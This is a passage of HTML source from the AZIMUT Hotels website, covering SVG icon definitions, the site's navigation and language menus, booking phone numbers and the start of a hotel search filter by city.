2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Enable the Javascript option please
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/en/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Hotels and sanatoriums
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/special-offers" class="nav-item" itemprop="url">
                                   Special Offers
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/meetings-and-events" class="nav-item" itemprop="url">
                                   Meetings &amp; Events
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/contacts" class="nav-item" itemprop="url">
                                   Contacts
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Version for the visually impaired
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Menu<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Hotels</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/hotels">
                                    Hotels and sanatoriums
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/meetings-and-events">
                                    Meetings &amp; Events
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/special-offers">
                                    Special Offers
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/about">
                                    About
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/management">
                                    Management &amp; Franchise
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/career">
                                    Career
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/contacts">
                                    Contacts
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/help">
                                    Help
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/policy ">
                                    Legal information
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Language:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en active" href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru " href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                My trips
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Hotel booking:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Russia
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Uzbekistan
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Show all
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Moscow
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    St. Petersburg
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
